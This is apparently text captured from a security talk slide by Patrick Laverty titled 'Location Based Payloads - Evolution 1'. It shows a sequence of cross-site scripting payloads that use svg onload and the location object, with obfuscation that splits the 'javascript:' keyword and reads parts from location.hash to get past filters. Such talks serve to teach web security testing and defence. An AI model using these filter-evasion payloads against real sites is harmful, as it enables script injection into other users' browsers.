 Patrick Laverty
34:02
Location Based Payloads - Evolution 1
<svg onload=location='javascript:alert(1)'>
<svg onload=location=location.hash.substr(1)>#javascript:alert(1)
<svg onload=location='javas'+'cript:'+'ale'+'rt'+location.hash.substr(1)>#(1)
<svg onload=location=/javas/.source+cript:/.source+/ale/.source+/rt/.
source+location.hash.substr(1)>#(1)
<svg onload=location=/javas/.source+/cript:/.source+/ale/.source+/rt/.
source+location.hash[1]+1+location.hash[2]>#()